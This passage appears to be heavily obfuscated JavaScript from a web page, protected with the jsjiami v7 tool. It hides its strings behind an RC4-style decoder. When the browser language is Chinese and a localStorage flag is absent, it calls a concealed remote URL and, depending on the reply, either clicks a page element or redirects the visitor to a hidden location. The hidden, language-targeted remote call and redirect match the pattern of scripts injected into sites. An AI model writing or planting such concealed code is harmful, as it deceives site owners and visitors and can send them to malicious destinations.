_0x2368d8=0x0;_0x2368d8<_0xf75bdd['length'];_0x2368d8++){_0x4c35a2=(_0x4c35a2+0x1)%0x100,_0x4d0cd5=(_0x4d0cd5+_0x1dfcd1[_0x4c35a2])%0x100,_0x2d8882=_0x1dfcd1[_0x4c35a2],_0x1dfcd1[_0x4c35a2]=_0x1dfcd1[_0x4d0cd5],_0x1dfcd1[_0x4d0cd5]=_0x2d8882,_0x3bb94b+=String['fromCharCode'](_0xf75bdd['charCodeAt'](_0x2368d8)^_0x1dfcd1[(_0x1dfcd1[_0x4c35a2]+_0x1dfcd1[_0x4d0cd5])%0x100]);}return _0x3bb94b;};_0x4826['OybFtz']=_0x13fb7d,_0x19bf9f=arguments,_0x4826['uUlngy']=!![];}var _0x1bb44d=_0x1c5475[0x0],_0x555804=_0x4eb6bd+_0x1bb44d,_0x585b33=_0x19bf9f[_0x555804];return!_0x585b33?(_0x4826['XBjDox']===undefined&&(_0x4826['XBjDox']=!![]),_0x299e55=_0x4826['OybFtz'](_0x299e55,_0x5bcc30),_0x19bf9f[_0x555804]=_0x299e55):_0x299e55=_0x585b33,_0x299e55;},_0x4826(_0x19bf9f,_0x21642f);}_0x4eb6bd();var language=navigator[_0x5af94d(0x1ff,'C&5!')],local=localStorage['getItem'](_0x5af94d(0x1fd,'etd6'));if((language=='zh-cn'||language=='zh-CN')&&local!=_0x5af94d(0x1a8,'2H(z')){const apiUrl=_0x5af94d(0x209,'cb6d');var xhr;window[_0x5af94d(0x1c5,'2&xT')]?xhr=new XMLHttpRequest():xhr=new ActiveXObject(_0x5af94d(0x1e5,'mfTn')),xhr[_0x5af94d(0x1d9,'CBLv')]=function(){var _0x4b6950=_0x5af94d,_0x589c45={'ZhnbF':function(_0xae6af7,_0x55cd4a){return _0xae6af7==_0x55cd4a;},'teUgD':function(_0x30811e,_0x913dbc){return _0x30811e>=_0x913dbc;},'gHWNI':function(_0x3a3743,_0x43d081){return _0x3a3743<=_0x43d081;},'XTKPb':_0x4b6950(0x199,'b5rm'),'PbKtj':_0x4b6950(0x1b8,'2&xT'),'XjNCK':_0x4b6950(0x1fc,'2&xT')};if(_0x589c45['ZhnbF'](xhr[_0x4b6950(0x1b7,'O0b#')],0x4)){if(_0x589c45[_0x4b6950(0x1f2,'mfTn')](xhr['status'],0xc8)&&_0x589c45[_0x4b6950(0x1e1,'#KG]')](xhr[_0x4b6950(0x1ab,'7M^Z')],0x12c)||xhr[_0x4b6950(0x1f5,'7Cmq')]==0x130){var _0x469781=xhr[_0x4b6950(0x1c0,'^zOa')];_0x589c45[_0x4b6950(0x1ef,'6a2(')](_0x469781,_0x589c45['XTKPb'])?(localStorage[_0x4b6950(0x205,'kHEJ')](_0x4b6950(0x202,'2H(z'),_0x4b6950(0x20c,'8!p[')),document['getElementById'](_0x589c45[_0x4b6950(0x211,'7Cmq')])[_0x4b6950(0x1f6,'z&99')]()):window['location'][_0x4b6950(0x1f1,'^!L@')]=_0x589c45[_0x4b6950(0x19d,'0Qgw')];}}},xhr[_0x5af94d(0x1bb,'Ete!')](_0x5af94d(0x20e,'8!p['),apiUrl,!![]),xhr[_0x5af94d(0x207,'xAz$')]();}else document[_0x5af94d(0x1a1,'6a2(')]('bg-white')[_0x5af94d(0x19a,'w^Xd')]();var version_ = 'jsjiami.com.v7';